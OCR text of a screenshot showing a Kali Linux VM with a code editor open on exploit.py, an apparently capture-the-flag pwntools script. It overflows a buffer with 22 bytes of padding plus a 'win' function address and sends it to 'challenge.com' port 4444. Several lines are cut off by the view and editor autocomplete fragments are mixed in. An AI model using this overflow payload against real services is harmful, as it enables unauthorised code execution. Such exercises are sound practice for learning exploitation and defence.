 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Kali Linux
1 2 3 4
● exploit.py - Code - OSS
File Edit Selection View Go Run Terminal Help
exploit.py
1
home > sai > buffer-overflow > exploit.py
1 from pwn import *
2
3 binary = ELF('./main')
4 win_address = p32(binary.symbols.win)
5
6 payload = b"A"*22 + win_address
7 host = "challenge.com"
8 port = 4444
9 p = remote(h
10 #print(p.rec
11 p.sendline(p
12 print(p.recv
13 gdb.attach(p)
abc p32
abc payload
abc port
abc print
abc pwn
Restricted Mode 0 0 0 Ln 13, Col 13 Spaces: 4 UTF-8 LF Python
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
10:08 AM
10/28/2024